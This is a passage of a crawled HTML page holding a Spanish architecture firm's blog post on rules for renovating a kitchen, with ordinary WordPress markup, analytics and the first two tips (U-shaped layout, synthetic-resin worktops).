

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/
body_size: 15872
content:
<!DOCTYPE html>
<html lang="es" class=" ">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <link rel="shortcut icon" href="http://almaarquitectura.com/wp-content/uploads/2021/02/ALMA-arquitectura-Logo.png" type="image/x-icon">
    <link rel="apple-touch-icon" href="http://almaarquitectura.com/wp-content/uploads/2021/02/ALMA-arquitectura-Logo-1.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://almaarquitectura.com/wp-content/uploads/2021/02/ALMA-arquitectura-Logo-2.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://almaarquitectura.com/wp-content/uploads/2021/02/ALMA-arquitectura-Logo-3.png">
    <title>10 REGLAS A CUMPLIR AL REFORMAR LA COCINA</title>
    <link rel="pingback" href="http://almaarquitectura.com/xmlrpc.php">
    <script type="text/javascript">
        var gt3_ajaxurl = "http://almaarquitectura.com/wp-admin/admin-ajax.php";
    </script>
    <style>#menu-main-menu > li:nth-child(5){ margin-top: 50px;}
.callus ul li:before {display: none;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 REGLAS A CUMPLIR AL REFORMAR LA COCINA</title>
	<meta name="description" content="Hoy os hemos preparado un post en el que hablamos de las 10 reglas a cumplir y para la semana que viene los 10 errores a evitar al reformar la cocina." />
	<link rel="canonical" href="https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 REGLAS A CUMPLIR AL REFORMAR LA COCINA" />
	<meta property="og:description" content="Hoy os hemos preparado un post en el que hablamos de las 10 reglas a cumplir y para la semana que viene los 10 errores a evitar al reformar la cocina." />
	<meta property="og:url" content="https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/" />
	<meta property="og:site_name" content="ALMA arquitectura - Despacho profesional de Arquitectura y Rehabilitación" />
	<meta property="article:publisher" content="http://www.facebook.com/almaarquitectura" />
	<meta property="article:published_time" content="2015-06-29T09:31:04+00:00" />
	<meta property="article:modified_time" content="2024-12-10T16:30:37+00:00" />
	<meta property="og:image" content="https://almaarquitectura.com/wp-content/uploads/2015/07/ergonomia.jpeg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ALMA arquitectura" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ALMA arquitectura" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/","url":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/","name":"10 REGLAS A CUMPLIR AL REFORMAR LA COCINA","isPartOf":{"@id":"https://almaarquitectura.com/#website"},"primaryImageOfPage":{"@id":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/#primaryimage"},"image":{"@id":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/#primaryimage"},"thumbnailUrl":"http://almaarquitectura.com/wp-content/uploads/2015/07/ergonomia.jpeg","datePublished":"2015-06-29T09:31:04+00:00","dateModified":"2024-12-10T16:30:37+00:00","author":{"@id":"https://almaarquitectura.com/#/schema/person/60c983a31327bc010319f4381736964a"},"description":"Hoy os hemos preparado un post en el que hablamos de las 10 reglas a cumplir y para la semana que viene los 10 errores a evitar al reformar la cocina.","breadcrumb":{"@id":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/#primaryimage","url":"http://almaarquitectura.com/wp-content/uploads/2015/07/ergonomia.jpeg","contentUrl":"http://almaarquitectura.com/wp-content/uploads/2015/07/ergonomia.jpeg","width":720,"height":360,"caption":"reformar la cocina_alturas"},{"@type":"BreadcrumbList","@id":"https://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://almaarquitectura.com/"},{"@type":"ListItem","position":2,"name":"10 REGLAS QUE HAY QUE CUMPLIR AL REFORMAR LA COCINA"}]},{"@type":"WebSite","@id":"https://almaarquitectura.com/#website","url":"https://almaarquitectura.com/","name":"ALMA arquitectura - Despacho profesional de Arquitectura y Rehabilitación","description":"Más de 15 años rehabilitando edificios, viviendas y locales. Creamos espacios diferentes para gente diferente. Transformar espacios es nuestra pasión.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almaarquitectura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://almaarquitectura.com/#/schema/person/60c983a31327bc010319f4381736964a","name":"ALMA arquitectura","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://almaarquitectura.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7625a547e31a6180faaf8b7e1ab98e436451e2e247ae9043df6b811bacdb6173?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7625a547e31a6180faaf8b7e1ab98e436451e2e247ae9043df6b811bacdb6173?s=96&d=mm&r=g","caption":"ALMA arquitectura"},"sameAs":["http://www.almaarquitectura.com"],"url":"http://almaarquitectura.com/author/alma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALMA arquitectura - Despacho profesional de Arquitectura y Rehabilitación &raquo; Feed" href="http://almaarquitectura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALMA arquitectura - Despacho profesional de Arquitectura y Rehabilitación &raquo; Feed de los comentarios" href="http://almaarquitectura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALMA arquitectura - Despacho profesional de Arquitectura y Rehabilitación &raquo; Comentario 10 REGLAS QUE HAY QUE CUMPLIR AL REFORMAR LA COCINA del feed" href="http://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://almaarquitectura.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Falmaarquitectura.com%2F10-reglas-10-errores-al-reformar-una-cocina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://almaarquitectura.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Falmaarquitectura.com%2F10-reglas-10-errores-al-reformar-una-cocina%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://almaarquitectura.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='http://almaarquitectura.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://almaarquitectura.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_default_style-css' href='http://almaarquitectura.com/wp-content/themes/marvel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_theme-css' href='http://almaarquitectura.com/wp-content/themes/marvel/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_responsive-css' href='http://almaarquitectura.com/wp-content/themes/marvel/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gt3_custom-css' href='http://almaarquitectura.com/wp-content/uploads/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='AllFonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%7COpen+Sans%3A400%7COpen+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://almaarquitectura.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http://almaarquitectura.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"http://almaarquitectura.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="http://almaarquitectura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://almaarquitectura.com/wp-json/wp/v2/posts/2952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://almaarquitectura.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://almaarquitectura.com/?p=2952' />
<style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><script>var marvel_var = true;</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-46683110-1', 'auto');
 ga('send', 'pageview');

</script>

</head>

<body class="wp-singular post-template-default single single-post postid-2952 single-format-image wp-theme-marvel  elementor-default elementor-kit-3575">
<div class="site_wrapper">	
    <header class="main_header">
        <div class="header_wrapper">
            <div class="logo_wrapper">
                <a href="http://almaarquitectura.com/" class="logo"><img src="http://almaarquitectura.com/wp-content/uploads/2014/11/Logo-1.png" alt=""  width="150" height="150" class="logo_def"><img src="http://almaarquitectura.com/wp-content/uploads/2014/11/Logo-retina-1.png" alt="" width="150" height="150" class="logo_retina"></a>
            </div>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-347" class="mymenu-icon mymenu-icon-ribbon menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="http://almaarquitectura.com/nosotros/"><span>NOSOTROS</span></a></li>
<li id="menu-item-442" class="mymenu-icon mymenu-icon-ribbon menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="http://almaarquitectura.com/hacemos/"><span>HACEMOS</span></a></li>
<li id="menu-item-535" class="mymenu-icon mymenu-icon-ribbon menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://almaarquitectura.com/proyectos/"><span>PROYECTOS</span></a></li>
<li id="menu-item-346" class="mymenu-icon mymenu-icon-ribbon menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://almaarquitectura.com/y-mas/"><span>Y MÁS</span></a></li>
<li id="menu-item-1900" class="mymenu-icon mymenu-icon-ribbon menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="http://almaarquitectura.com/contacto/"><span>CONTACTO</span></a></li>
</ul></div>            </nav>
            <footer>
                <section class="socials">
                    <ul class='socials_list'><li><a class='ico_social_linked' target='_blank' href='http://linkedin.com/company/alma-arquitectura' title='Linked In'></a></li><li><a class='ico_social_twitter' target='_blank' href='https://twitter.com/ALMAarquitect' title='Twitter'></a></li><li><a class='ico_social_instagram' target='_blank' href='http://instagram.com/ALMAarquitectura' title='Instagram'></a></li><li><a class='ico_social_pinterest' target='_blank' href='http://pinterest.com/almaarquitectur' title='Pinterest'></a></li><li><a class='ico_social_facebook' target='_blank' href='http://www.facebook.com/almaarquitectura' title='Facebook'></a></li></ul>                </section>
                <section class="callus">
                    <ul><li><a href="/aviso-legal/">Aviso Legal</a></li>
<li><a href="/politica-de-privacidad/">Política de Privacidad</a></li><li><a href="/accesibilidad/">Accesibilidad</a></li>                </section>
                <section class="copyright">
                                    </section>
            </footer>
        </div>
    </header>
    
    <div class="main_wrapper">
    <div class="content_wrapper">
                    <div class="container">
                <h1 class="title blog_title">10 REGLAS QUE HAY QUE CUMPLIR AL REFORMAR LA COCINA</h1>
            </div>
                <div class="container">
            <div class="content_block right-sidebar row">
                <div
                    class="fl-container span9">
                    <div class="row">
                        <div class="posts-block span12">
                            <div class="contentarea">
                                <div class="row">
                                    <div class="span12 module_cont module_blog module_none_padding module_blog_page">
                                        <div class="blog_post_page">
                                            <section class="listing_meta">
                                                <span>29 junio 2015</span>
                                                <span>por <a href="http://almaarquitectura.com/author/alma/" title="Entradas de ALMA arquitectura" rel="author">ALMA arquitectura</a></span>
                                                <span>en <a href="http://almaarquitectura.com/category/consejos/" rel="category tag">CONSEJOS</a>, <a href="http://almaarquitectura.com/category/guias/" rel="category tag">GUÍAS</a>, <a href="http://almaarquitectura.com/category/inspiraciones/" rel="category tag">INSPIRACIONES</a>, <a href="http://almaarquitectura.com/category/listas/" rel="category tag">LISTAS</a></span>
                                                                                            </section>
                                            <div class="featured_image_full blog_post_image"></div>                                            <div class="blog_post_content">
                                                <article class="contentarea">
                                                    <p>Hace un par de semanas os hablábamos de <a href="http://almaarquitectura.com/reformar-la-cocina-objetivo-ganar-metros/" target="_blank" rel="noopener">como ganar metros al reformar la cocina</a>, os hemos dado tiempo para ir pensandola.<br />
Hoy os hemos preparado un post en el que hablamos de las 10 reglas a cumplir y para la semana que viene los 10 errores a evitar al reformar la cocina.</p>
<p>10 REGLAS A CUMPLIR<br />
<span style="text-decoration: underline;">1 &#8211; La mejor distribución en forma de U</span>: si la cocina es pequeña es mejor optar por la forma de «U». Si quieres que tu cocina no parezca un armario ropero y darle un aire más ligero, evita llenar todas las paredes con armarios superiores. Se deben alternar estanterías vistas con muebles de tapas de cristal que aligeran. Aprovecha las esquinas donde se unen los muebles para colocar almacenamiento extraible.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/muebles-rinconeros_galeria_portrait.jpg"><img fetchpriority="high" decoding="async" class="reformar la cocina_forma de U aligncenter wp-image-2964" title="reformar la cocina_forma de U" src="http://almaarquitectura.com/wp-content/uploads/2015/06/muebles-rinconeros_galeria_portrait.jpg" alt="reformar la cocina_forma de U" width="500" height="626" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/muebles-rinconeros_galeria_portrait.jpg 462w, http://almaarquitectura.com/wp-content/uploads/2015/06/muebles-rinconeros_galeria_portrait-120x150.jpg 120w, http://almaarquitectura.com/wp-content/uploads/2015/06/muebles-rinconeros_galeria_portrait-240x300.jpg 240w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;">2 &#8211; Nuevos materiales:</span> cada actividad necesita su encimera, así que olvida los materiales clásicos y apuesta por el corian o silestone, resinas sintéticas, para uso intenso.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/Corian-Tranquil-Det1_630x315.jpeg"><img loading="lazy" decoding="async" class="reformar la cocina_nuevos materiales aligncenter wp-image-2961" title="reformar la cocina_nuevos materiales" src="http://almaarquitectura.com/wp-content/uploads/2015/06/Corian-Tranquil-Det1_630x315.jpeg" alt="reformar la cocina_nuevos materiales" width="500" height="249" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/Corian-Tranquil-Det1_630x315.jpeg 341w, http://almaarquitectura.com/wp-content/uploads/2015/06/Corian-Tranquil-Det1_630x315-150x75.jpeg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/Corian-Tranquil-Det1_630x315-300x150.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
